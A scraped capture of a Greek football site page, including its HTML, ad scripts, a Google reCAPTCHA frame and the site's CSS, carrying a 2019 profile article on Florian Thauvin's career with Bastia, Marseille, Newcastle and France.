<p><img decoding="async" class="alignnone size-full wp-image-186204 lazyload" data-src="http://sportsking.gr/wp-content/uploads/2018/11/dugarry-applaudit-bielsa-dans-le-dossier-thauvin-iconsport_pet_270215_01_09106267.jpg" alt="" width="650" height="433" src="[data-uri]" style="--smush-placeholder-width: 650px; --smush-placeholder-aspect-ratio: 650/433;" /><noscript><img decoding="async" class="alignnone size-full wp-image-186204" src="http://sportsking.gr/wp-content/uploads/2018/11/dugarry-applaudit-bielsa-dans-le-dossier-thauvin-iconsport_pet_270215_01_09106267.jpg" alt="" width="650" height="433" /></noscript>
<h4>Newcastle&#8217;s&#8230; calling!</h4>
<p>Οι <strong>γεμάτες σεζόν</strong> του Φλοριάν <strong>(14/15, 15/16</strong>), σε συνδυασμό με την απίστευτη <strong>τεχνική κατάρτιση</strong>, την άνεση να αγωνιστεί τόσο στις <strong>πτέρυγες</strong>, όσο και ως<strong> επιθετικός χαφ</strong>&#8230; «αφύπνισαν» την Premier League!
<p>Πιο συγκεκριμένα, λίγο πιο βόρεια από το Μάντσεστερ, στο<strong> Νιουκάστλ</strong>, τα <strong>18 εκ. ευρώ</strong>, ήταν αρκετά για να ξαναδεί ο 21χρονος -τότε- εξτρεμ&#8230; ποταμό (Ταιν) μετά το πέρασμα από τις Γαλλικές κορσικές ακτές!
<p><img decoding="async" class="alignnone size-full wp-image-186205 lazyload" data-src="http://sportsking.gr/wp-content/uploads/2018/11/Florian-Thauvin.jpg" alt="" width="615" height="409" src="[data-uri]" style="--smush-placeholder-width: 615px; --smush-placeholder-aspect-ratio: 615/409;" /><noscript><img decoding="async" class="alignnone size-full wp-image-186205" src="http://sportsking.gr/wp-content/uploads/2018/11/Florian-Thauvin.jpg" alt="" width="615" height="409" /></noscript>

<p>Ο Τοβέν,<strong> δεν προσαρμόστηκε ποτέ</strong> στο αγωνιστικό πλάνο της Νιουκάστλ και την<strong> φιλοσοφία</strong> του αγγλικού ποδοσφαίρου, με τον Ιανουάριο του &#8217;16 να αποδεικνύεται&#8230; <b>σημαντικός</b> για την καριέρα του, αφού μετά από 16 παιχνίδια με μόλις 1 γκολ και 2 ασίστ στην <em>Premier League</em>, θα επιστρέψει <strong>ως δανεικός</strong> στους Μασσαλούς!

<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-186206 lazyload" data-src="http://sportsking.gr/wp-content/uploads/2018/11/Florian-Thauvin-603012.jpg" alt="" width="590" height="350" src="[data-uri]" style="--smush-placeholder-width: 590px; --smush-placeholder-aspect-ratio: 590/350;" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-186206" src="http://sportsking.gr/wp-content/uploads/2018/11/Florian-Thauvin-603012.jpg" alt="" width="590" height="350" /></noscript>
<p>https://www.youtube.com/watch?v=qkBOKBUm&#8211;A
<h4>Δανεικός στην αρχή&#8230; κάτοικος Μασσαλίας στο τέλος!</h4>
<p>Ο Φλοριάν, στα 24 του <strong>πιο ώριμος</strong> από ποτέ&#8230; πραγματοποιεί<strong> φανταστική χρονιά</strong> στην<em> Ligue 1</em> με 41 εμφανίσεις 15 τέρματα και 10 ασίστ, ως <strong>πλάγιος δεξιός μέσος</strong> με αντίθετο πόδι!
<p>Οι φίλαθλοι των Μασσαλών και οι Γάλλοι δημοσιογράφοι ξετρελάθηκαν με την <strong>εξωπραγματική</strong> χρονιά του Τοβέν, φτάνοντας <strong>σε συγκρίσεις μέχρι και τον Άριεν Ρόμπεν</strong>, λόγω κινήσεων θέσης και <strong>αριστερού ποδιού</strong>!
<blockquote class="twitter-tweet" data-width="500" data-dnt="true">
<p lang="fr" dir="ltr"><a href="https://twitter.com/hashtag/FCSOM?src=hash&amp;ref_src=twsrc%5Etfw">#FCSOM</a> c’est un beau surnom quand même <a href="https://twitter.com/FlorianThauvin?ref_src=twsrc%5Etfw">@FlorianThauvin</a> « le mini-Robben » <a href="https://twitter.com/OM_Officiel?ref_src=twsrc%5Etfw">@OM_Officiel</a> <a href="https://twitter.com/hashtag/TeamOM?src=hash&amp;ref_src=twsrc%5Etfw">#TeamOM</a> <a href="https://twitter.com/EuropaLeague?ref_src=twsrc%5Etfw">@EuropaLeague</a> <a href="https://twitter.com/RedBullSalzburg?ref_src=twsrc%5Etfw">@RedBullSalzburg</a> <a href="https://t.co/kyBTqBas3A">pic.twitter.com/kyBTqBas3A</a>
<p>&mdash; Karim Attab (@karimattab1) <a href="https://twitter.com/karimattab1/status/991658316173541376?ref_src=twsrc%5Etfw">May 2, 2018</a></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>

<p>Το καλοκαίρι του 2017 η διοίκηση της Μαρσέιγ, αναγκάστηκε ουσιαστικά να τον αποκτήσει -ειδάλλως θα εγκληματούσε-<strong> με 11 εκ. ευρώ</strong> από τη Νιουκάστλ, τα οποία με την εξέλιξη του Τοβέν αναμένεται να τα ξαναπάρει και σε πολύ μεγαλύτερο&#8230; νούμερο!

<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-186207 lazyload" data-src="http://sportsking.gr/wp-content/uploads/2018/11/1950386-41003205-2560-1440.jpg" alt="" width="650" height="365" src="[data-uri]" style="--smush-placeholder-width: 650px; --smush-placeholder-aspect-ratio: 650/365;" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-186207" src="http://sportsking.gr/wp-content/uploads/2018/11/1950386-41003205-2560-1440.jpg" alt="" width="650" height="365" /></noscript>
<p>https://www.youtube.com/watch?v=s41fWj44OAc
<h4>Το λαμπρό μέλλον με την Εθνική Γαλλίας!</h4>
<p>Ο ταλαντούχος Τοβέν, έχει αγωνιστεί από την <strong>U-18</strong> μέχρι και την <strong>U-21</strong>, 31 φορές έχοντας πετύχει 14 τέρματα και 8 ασίστ, ενώ με την U-20 κατέκτησε το <strong>Ευρωπαϊκό πρωτάθλημα Νέων</strong>!
<p><img loading="lazy" decoding="async" class="size-full wp-image-186209 lazyload" data-src="http://sportsking.gr/wp-content/uploads/2018/11/florian-thauvin-1.jpg" alt="" width="650" height="492" src="[data-uri]" style="--smush-placeholder-width: 650px; --smush-placeholder-aspect-ratio: 650/492;" /><noscript><img loading="lazy" decoding="async" class="size-full wp-image-186209" src="http://sportsking.gr/wp-content/uploads/2018/11/florian-thauvin-1.jpg" alt="" width="650" height="492" /></noscript>

<p>Με το ανδρικό αντιπροσωπευτικό συγκρότημα της Εθνική Γαλλίας, ο νεαρός πλάγιος μέσος <strong>δεν έχει αγωνιστεί αρκετά</strong> (7 συμμετοχές σε φιλικά), σε συνάρτηση με το <strong>ταλέντο</strong> του, όμως βρέθηκε στις επιλογές της Γαλλίας στο νικητήριο&#8230; ταξίδι <strong>στα γήπεδα της Ρωσίας</strong>, μετρώντας στο «παλμαρέ» του <strong>ένα παγκόσμιο κύπελλο</strong>, έχοντας αγωνιστεί 1&#8242; λεπτό σε όλη την διοργάνωση!

<p>https://www.youtube.com/watch?v=UoWJ-xN5v2Y
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-186244 lazyload" data-src="http://sportsking.gr/wp-content/uploads/2018/11/epalivethree483470-3765291.jpg" alt="" width="650" height="365" src="[data-uri]" style="--smush-placeholder-width: 650px; --smush-placeholder-aspect-ratio: 650/365;" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-186244" src="http://sportsking.gr/wp-content/uploads/2018/11/epalivethree483470-3765291.jpg" alt="" width="650" height="365" /></noscript>
        
      <div class="narrow-ad">
        <div id='inline3'>
          <script>googletag.cmd.push(function() { googletag.display('inline3'); });</script>
        </div>
      </div>
        
            
      <div class="tag-list">
              </div>
        
      <div class="mt-6" id="ocm-storyteller"></div>
        
      </div>
      </div>
      
          
    
      <script id="sports">(new Image()).src = 'https://capi.connatix.com/tr/si?token=c33b91e3-2b46-4e03-9f91-5804e755a43c&cid=802bc865-afca-472a-8b42-6b7ce9fd58ba';  cnx.cmd.push(function() {    cnx({      playerId: "c33b91e3-2b46-4e03-9f91-5804e755a43c",      playlistId: "0195fb6b-0121-759c-82b8-eacc3e4cafb4"    }).render("sports");  });
    </script>
    
      <div id="ocm-outbrain-feed"></div>
    
          
    </div>
  
  <!--READ MORE-->
  <div class="wrap-readmore">
<div class="columns is-multiline is-variable is-1-mobile is-4-desktop">
      <div class="column is-full pb-0">
        <h2 class="single-section-name cyberspace">
          READ MORE
        </h2>
      </div>
           
      <div class="column prel is-6">
      <a href="https://debut.gr/2025/12/22/anaskopisi-2025-oi-13-athlites-pou-ksexwrisan-fetos/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/12/1-1024x572.png" alt="Ανασκόπηση 2025: Οι 13 αθλητές που ξεχώρισαν φέτος" width="1024" height="572" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="22-12-2025">22.12.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ανασκόπηση 2025: Οι 13 αθλητές που ξεχώρισαν φέτος          </h3>
        </div>
      </a>
      </div>
      
      
    </div>
</div>

<section>
<div>
  <h4 class="heading box"></h4>
</div>
</section>       
  
  </div>
  <!--END LEFT P-->
  
  <div class="right-p prel">
    <div class="widget-box">
  <div id='sidebar1'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar1'); });</script>
  </div>
</div>


<div class="widget-box">
  <div id='sidebar2'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar2'); });</script>
  </div>
</div>

<div class="widget-box">
  <div id='sidebar3'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar3'); });</script>
  </div>
</div>

<div class="widget-box sticky-widget">
  <div id='sidebar4'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar4'); });</script>
  </div>
</div>  </div>
</div>  
  
</article>

<style>
.single #article.eurobasket:before {background:#01133C}
.single #article.euro-2024:before{background:#182565}
</style>

<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"NewsArticle",
    "author":{
    "@type":"Thing",
    "name":"Debut Team"
  },
    "thumbnailUrl":"https://debut.gr/wp-content/uploads/2019/01/maxresdefault.jpg",
  "dateCreated":"2019-05-08T12:00:40+03:00",
  "datePublished":"2019-05-08T12:00:40+03:00",
  "dateModified":"2026-01-18T19:32:03+03:00",
  "description":"Το Debut.gr παρουσιάζει το αστέρι της Μασσαλίας Φλοριάν Τοβέν καθώς και τη τεράστια καριέρα που του ανοίγεται μπροστά του. 
",
  "keywords":[""],
  "articleSection": "Αφιερώματα",
  "headline":"Το αστέρι των Μασσαλών",
  "url": "https://debut.gr/2019/05/08/asteri-twn-massalwn/",
  "articleBody": "Tα πρώτα ταξίδια... μακριά από το σπίτι!Ο 18αρης Τοβέν έπειτα από τρεις συμμετοχές με την Γκρενόμπλ, θα πραγματοποιήσει ως ελεύθερος το πρώτο του μεγάλο ταξίδι (εντός Γαλλίας) κοντά στις Κορσικές ακτές και στην τοπική ομάδα της πόλης Μπαστιά.Ο νεαρός Φλοριάν, θα πραγματοποιήσει δύο γεμάτες χρονιές με τους «Μπλε» των Κορσικών ακτών, πραγματοποιώντας 49 συμμετοχές 10 γκολ και 4 ασίστ, αγωνιζόμενος και στις δύο πτέρυγες και πίσω από τον επιθετικό, προσελκύοντας το ενδιαφέρον και τα βλέμματα των μεγάλων δυνάμεων του γαλλικού ποδοσφαίρου.Στα 20 του, η ομάδα της Μπαστιά θα έρθει σε συμφωνία με τη Λιλ για την απόκτηση του Τοβέν, έναντι 3,5 εκ. ευρώ, ενώ τον έστειλε δανεικό ξανά στην ομάδα της Κορσικής.Η απροσδόκητη ευκαιρία...Από την μια μεν, ο Φλοριάν αισθάνεται ότι το κεφάλαιο με την ομάδα της Μπαστιά έχει κλείσει γιαυτόν, από την άλλη δε το πρότζεκτ της Λιλ δεν τον εμπνέει μετά και τον αποκλεισμό τους από τις ευρωπαϊκές διοργανώσεις, ενώ ξαφνικά έρχεται πρόταση-μαμούθ από τη Μαρσέιγ ύψους 12 εκ. ευρώ!Στην πρώτη του κιόλας σεζόν ο Τοβέν με την φανέλα της Μαρσέιγ, πέτυχε 9 τέρματα και 5 ασίστ σε 33 συμμετοχές σε Ligue 1 και Coupe de France , ενώ στις «παρθενικές» του συμμετοχές στους ομίλους του Champions League κατάφερε να σκοράρει το πρώτο του τέρμα και να μοιράσει την πρώτη του ασίστ απέναντι στη Νάπολι!Την δεύτερη χρονιά, στα 21 του πλέον, πραγματοποίησε άλλη μία γεμάτη σεζόν, σημειώνοντας 37 συμμετοχές, 5 τέρματα και 7 ασίστ σε Ligue 1 και Coupe de France!Newcastles... calling!Οι γεμάτες σεζόν του Φλοριάν (14/15, 15/16), σε συνδυασμό με την απίστευτη τεχνική κατάρτιση, την άνεση να αγωνιστεί τόσο στις πτέρυγες, όσο και ως επιθετικός χαφ... «αφύπνισαν» την Premier League!Πιο συγκεκριμένα, λίγο πιο βόρεια από το Μάντσεστερ, στο Νιουκάστλ, τα 18 εκ. ευρώ, ήταν αρκετά για να ξαναδεί ο 21χρονος -τότε- εξτρεμ... ποταμό (Ταιν) μετά το πέρασμα από τις Γαλλικές κορσικές ακτές!&nbsp;Ο Τοβέν, δεν προσαρμόστηκε ποτέ στο αγωνιστικό πλάνο της Νιουκάστλ και την φιλοσοφία του αγγλικού ποδοσφαίρου, με τον Ιανουάριο του 16 να αποδεικνύεται... σημαντικός για την καριέρα του, αφού μετά από 16 παιχνίδια με μόλις 1 γκολ και 2 ασίστ στην Premier League, θα επιστρέψει ως δανεικός στους Μασσαλούς!&nbsp;https://www.youtube.com/watch?v=qkBOKBUm--AΔανεικός στην αρχή... κάτοικος Μασσαλίας στο τέλος!Ο Φλοριάν, στα 24 του πιο ώριμος από ποτέ... πραγματοποιεί φανταστική χρονιά στην Ligue 1 με 41 εμφανίσεις 15 τέρματα και 10 ασίστ, ως πλάγιος δεξιός μέσος με αντίθετο πόδι!Οι φίλαθλοι των Μασσαλών και οι Γάλλοι δημοσιογράφοι ξετρελάθηκαν με την εξωπραγματική χρονιά του Τοβέν, φτάνοντας σε συγκρίσεις μέχρι και τον Άριεν Ρόμπεν, λόγω κινήσεων θέσης και αριστερού ποδιού!https://twitter.com/karimattab1/status/991658316173541376&nbsp;Το καλοκαίρι του 2017 η διοίκηση της Μαρσέιγ, αναγκάστηκε ουσιαστικά να τον αποκτήσει -ειδάλλως θα εγκληματούσε- με 11 εκ. ευρώ από τη Νιουκάστλ, τα οποία με την εξέλιξη του Τοβέν αναμένεται να τα ξαναπάρει και σε πολύ μεγαλύτερο... νούμερο!&nbsp;https://www.youtube.com/watch?v=s41fWj44OAcΤο λαμπρό μέλλον με την Εθνική Γαλλίας!Ο ταλαντούχος Τοβέν, έχει αγωνιστεί από την U-18 μέχρι και την U-21, 31 φορές έχοντας πετύχει 14 τέρματα και 8 ασίστ, ενώ με την U-20 κατέκτησε το Ευρωπαϊκό πρωτάθλημα Νέων!&nbsp;Με το ανδρικό αντιπροσωπευτικό συγκρότημα της Εθνική Γαλλίας, ο νεαρός πλάγιος μέσος δεν έχει αγωνιστεί αρκετά (7 συμμετοχές σε φιλικά), σε συνάρτηση με το ταλέντο του, όμως βρέθηκε στις επιλογές της Γαλλίας στο νικητήριο... ταξίδι στα γήπεδα της Ρωσίας, μετρώντας στο «παλμαρέ» του ένα παγκόσμιο κύπελλο, έχοντας αγωνιστεί 1 λεπτό σε όλη την διοργάνωση!&nbsp;https://www.youtube.com/watch?v=UoWJ-xN5v2Y",
  "image": {
    "@type": "ImageObject",
    "url": "https://debut.gr/wp-content/uploads/2019/01/maxresdefault.jpg",
    "width": 1280,
    "height": 720,
    "description": "Το Debut.gr παρουσιάζει το αστέρι της Μασσαλίας Φλοριάν Τοβέν καθώς και τη τεράστια καριέρα που του ανοίγεται μπροστά του. 
"
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://debut.gr/2019/05/08/asteri-twn-massalwn/"
  },
  "publisher":{
  "@type":"Organization",
  "name":"debut.gr",
  "url":"https://debut.gr",
  "sameAs": [
    ],
    "logo":{
      "@type":"ImageObject",
      "url":"https://debut.gr/wp-content/themes/whsk_debut/common/imgs/debutp.png",
      "width":400,
      "height":60
    }
  }
}
</script>  

</div><!--end website-->

<div class="site-footer" id="site-footer">
  <div class="maxgridrow prel">
    <div class="columns is-multiline is-gapless">
      <div class="column is-full prel">
       <div class="footer-main">
          <a href="/" class="a-logo">
            <img class="lazy" src="[data-uri]" data-src="/wp-content/themes/whsk_debut/common/imgs/DEBUTn.png" width="600" height="93" alt="logo"/>
          </a>
        </div>
      </div>
      
      <div class="column is-full prel">
        
        <div class="footer-m-menu">
                <span class="footer-item">
          <a href="/" title="Αρχική">Αρχική</a>
          </span>
                    <span class="footer-item">
          <a href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/trends/" title="TRENDS">TRENDS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/quiz/" title="QUIZ">QUIZ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/english-version/" title="ENGLISH">ENGLISH</a>
          </span>
                    <span class="footer-item">
          <a href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/web-tv/" title="WEB TV">WEB TV</a>
          </span>
                  </div>
      </div>
      
      <div class="column is-full prel">
        <div class="social-footer">
          <li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/debut.gr/" target="_blank"><span class="dashicons dashicons-facebook-alt"></span></a></li>
          <li><a rel="nofollow" title="Follow us on Instagram" href="https://www.instagram.com/debut.gr/" target="_blank"><span class="dashicons dashicons-instagram"></span></a></li>
          <li><a rel="nofollow" title="YouTube" href="https://youtube.com/channel/UCIcFa1-F35bNLpoqqVVhFew" target="_blank"><span class="dashicons dashicons-youtube"></span></a></li>
        </div>
      </div>
      
    </div>
  </div>
  <div class="copyright-row">
    <div class="maxgridrow">
      <div class="columns">
        <div class="column is-8">
          <span>COPYRIGHT © 2026 | Debut.gr ALL RIGHTS RESERVED </span> | <a href="/politiki-aporritou/" style="color:#FFFFFF">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a> | <a href="/oroi-xrisis/" style="color:#FFFFFF">ΟΡΟΙ ΧΡΗΣΗΣ</a> | <a href="/taftotita/" style="color:#FFFFFF">ΤΑΥΤΟΤΗΤΑ</a>
        </div>
        <div class="column is-4  has-text-right">
          <span>PRODUCED BY <a href="https://www.whiskey.gr/" target="_blank" style="color:#f1c40f;font-weight:bold;font-style:italic;border-bottom: 2px solid;">WHISKEY</a></span>
        </div>
      </div>
    </div>
  </div>
</div>



<div id="background-overlay" style="display: none;"></div>
<div id="mega-box-menu" class="megamenu">
  
  <div id="closem">
  <img src="[data-uri]" alt="close menu" />
  </div>
  
  <ul id="megamenu-o">
    
    
    
    <li class="menu-item prel ">
    <a  href="/"><span>Αρχική</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/editorial/"><span>ΑΠΟΨΗ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/afieromata/"><span>ΑΦΙΕΡΩΜΑΤΑ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/retro/"><span>ΡΕΤΡΟ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/interviews/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/analysis/"><span>MATCH ANALYSIS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/quiz/"><span>QUIZ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/english-version/"><span>ENGLISH</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/podcasts/"><span>PODCASTS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/web-tv/"><span>WEB TV</span></a>
    
      </li>
    </ul>
</div>

<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/jq.js?ver=6.6.4" id="jq-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4" id="lazy-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4" id="uppercase-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4" id="mainjs-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8c96203300d4975ad14fb847749f0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 261
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BS9mBcMj4KXFtDHClrVFYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768753947548');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/css/single.css?ver=all
body_size: 2013
content:
.flexgrid.post-wrap{display:flex;flex-wrap:wrap;flex-direction:row;padding-top:2.2rem}
.narrow-ad{margin:3rem 0}
.single #article:before{left:50%;margin-left:-50vw;margin-right:-50vw;max-width:100vw;right:50%;width:100vw;
      background: #000000;
    background: -webkit-linear-gradient(to top, #434343, #000000);
    background: linear-gradient(to top, #434343, #000000);
  position:absolute;top:0;content:"";display:block;max-height:450px;height:100vh}
.left-p{width:calc(100% - 340px);padding-right:10px}
.right-p{width:340px;padding-left:20px}
.left-p .tile-image{height:480px}
.main-content{display:flex;flex-direction:row;flex-wrap:wrap;padding-top:2rem;font-family:'Roboto'}
.social-column{width:60px;text-align:center;position:relative;display:block}
.content-wrap{width:calc(100% - 60px);padding:0 2rem;font-size:20px;font-weight:400;color:#0f0f0f;line-height:1.4}
.content-wrap h2,.content-wrap h3,.content-wrap h4,.content-wrap h5,.content-wrap h6{line-height:1.1;margin:10px 0}
.content-wrap p {
    margin: 15px 0;
    font-size: 2rem;
    line-height: 1.7;
}
.content-wrap p a{font-weight:600;color:var(--lightred);position:relative}
.content-wrap p a:after{content:"";position:absolute;background-color:var(--lightred);height:3px;left:0;width:0;bottom:0;transition:all 0.3s ease}
.content-wrap p a:hover:after{width:100%}
.post-header h1{max-width:860px;line-height:1.1}
.post-header h1{margin:0}
.post-header{padding-top:0;padding-bottom:2rem}
.kicker-name{background-color:var(--lightred);color:#fff;font-weight:700;text-transform:uppercase;font-size:14px;line-height:1;padding:7px 10px 7px;margin-bottom:15px;clear:both;display:inline-block}
#breadcrumbs{margin-bottom:15px}
#breadcrumbs *{font-size:12px;color:#fff;font-family:Arial,Helvetica,sans-serif;text-decoration:none;text-transform:uppercase;opacity:.8}
.article-meta{border-bottom:1px solid #DDD;font-size:14px;font-family:'cf_asty_st';color:#999;padding-top:.6rem;padding-bottom:5px}
.article-meta{display:flex;justify-content:space-between;align-items:center}
.autor-details {
    display: flex;
    align-items: center;
}.autor-details .author-image {
    width: 40px;
    height: 40px;
    border-radius: 100%;
    overflow: hidden;
    margin-right: 10px;
}.autor-details .author-name a {
    color: var(--lightred);
    font-weight: 700;
}
.post-summary{font-weight:900;letter-spacing:-0.25px}
.thecontent{font-weight:400}
.bottom-tags{border-top:1px solid #ccc;margin-top:3rem;padding-top:1rem;margin-bottom:2rem}
.urltags{display:flex;flex-wrap:wrap}
.urltags li{transition:all 0.3s ease;border:2px solid var(--red);font-size:14px;padding:2px 6px 2px;line-height:1.2;display:block;margin:5px}
.urltags li a{color:var(--red)}

.urltags li:hover a {color: #FFF}
.urltags li:hover {background-color: var(--red)}

.bottom-tags{display:flex;align-items:flex-start}
.bottom-tags label{border:2px solid var(--lightred);font-size:15px;padding:2px 10px 2px;line-height:1.2;display:block;margin:5px 10px 0 0;background-color:var(--lightred);color:#FFF;font-weight:600}
.content-wrap .post-summary{margin-top:0}
.more-list li a{color:var(--lightred);transition:all .3s;box-shadow:inset 0 -2px 0 rgb(0 0 0 / 10%)}
.more-list li a:hover{box-shadow:inset 0 -2px 0 var(--lightred)}
.tag-list{margin-top:2rem}
.tag-list .read-more-heading{font-family:'FranklinGothic-Heavy';border-bottom:4px solid var(--lightred);margin-bottom:12px;display:inline-block;font-size:22px;font-weight:normal}
.more-list li{margin-bottom:5px;font-family:'FranklinGothic-Heavy'}
.widget-box{margin:30px auto;display:block}
.widget-box:first-child{margin-top:0}
.widget-box.sticky-widget{position:sticky;position:-webkit-sticky;position:-moz-sticky;position:-ms-sticky;position:-o-sticky;top:20px}
.single-section-name{position:relative;font-size:32px;color:var(--lightred);line-height:1;border-bottom:2px solid var(--lightred);text-align:center;padding-bottom:12px;margin-bottom:12px;margin-top:3rem}
.tile-image.image-h-semi{height:280px;overflow:hidden}
.blocked .o-meta{line-height:1;margin-top:5px;font-size:13px;margin-bottom:15px}
.o-meta .post-date{color:var(--lightred);border-bottom:3px solid;padding-bottom:3px}
.wrap-readmore{margin-bottom:2rem}
.articles-pop-now-must{max-width:100%;margin:0 auto 3rem;border:solid 1px #d0d0d0;text-align:center;padding:30px 30px 0;background-color:#f8f8f8}
.articles-pop-now-must h2{font-family:'Cyber Space';margin:0;font-size:1.8rem;line-height:1;margin-bottom:15px;color:#a80505}
.tab-wrap{border-bottom:1px solid #ddd;margin-bottom:30px}
.tab-wrap .tablinksxx{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;border:0;background:0;line-height:1.1;font-size:17px;color:#000;margin:0 10px;padding:5px 0;position:relative;border-radius:0;cursor:pointer}
.tablinksxx.activeTab:after,.tablinksxx:hover:after{right:0}
.tablinksxx:after{transition:all .3s ease;content:"";position:absolute;left:0;right:100%;background-color:#be111f;bottom:-2px;display:block;height:3px}
.tabscols{-webkit-column-count:2;-moz-column-count:2;column-count:2;margin-bottom:0}
.article-c{padding-left:10px;padding-right:10px;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column;display:block;margin:0 0 18px;text-align:left}
.article-c .article-c-date{display:block;color:#a2a2a2;font-size:12px;font-family:'cf_asty_st'}
.article-c h3{border:0;padding-left:0;font-size:15.5px;margin:0;line-height:1.2;color:#000;font-family:'cf_asty_st';font-weight:700}
.article-c h3 a{color:#000;text-decoration:none}

.at-share-dock-outer{display:none!important}
.social-column .at-share-btn-elements a {
    background-color: #C50915!important;
}

.videoWrapper {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.videoWrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.video-container.videoWrapper {
    margin-bottom: 3rem;
}

@media screen and (max-width: 1023px) {
.at-share-dock-outer{display:none!important}
.single #article:before{height:80vw;max-height:250px}
.post-header{padding-top:15px;margin-bottom:0;padding-bottom:15px}
#breadcrumbs *{font-size:11px}
.kicker-name{font-size:13px}
.font-xl{font-size:25px}
.left-p{width:100%;padding:0}
.left-p .mainpost-image{height:250px;margin-left:-12px;margin-right:-12px}
.main-content{flex-direction:column}
.content-wrap{width:100%;padding:0}
.urltags li{font-size:12px;margin:3px;font-weight:600}
.bottom-tags{display:flex;align-items:flex-start;flex-wrap:wrap;margin-top:2rem}
.bottom-tags label{font-size:13px;margin:3px}
.tag-list .read-more-heading{font-size:20px}
.more-list li{font-size:17px}
.articles-pop-now-must{padding:20px 5px 0}
.single-section-name,.articles-pop-now-must h2{font-size:25px}
.article-c h3{font-size:15px}
.social-column{width:100%;text-align:left;padding-bottom:10px}
.right-p{width:100%;padding:0}
.footer-menu{flex-wrap:wrap}
.flexgrid.post-wrap{padding:0}
  
}